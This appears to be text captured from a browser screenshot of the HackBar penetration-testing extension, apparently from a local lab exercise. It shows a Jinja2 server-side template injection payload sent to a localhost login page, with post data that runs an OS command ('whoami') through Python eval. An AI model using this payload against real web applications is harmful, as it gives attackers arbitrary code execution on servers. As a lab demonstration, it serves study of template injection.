 Hello desktop-\fay.d.flourite !
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://127.0.0.1:5000/login?name={{().__class__.__mro__[1].__subclasses__()[146].__init__.__globals__[request.values.bu][request.values.ev](request.values.cmd)}}
Spit URL
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
cmd=__import__("os").popen('whoami').read()&bu=__builtins__&ev=eval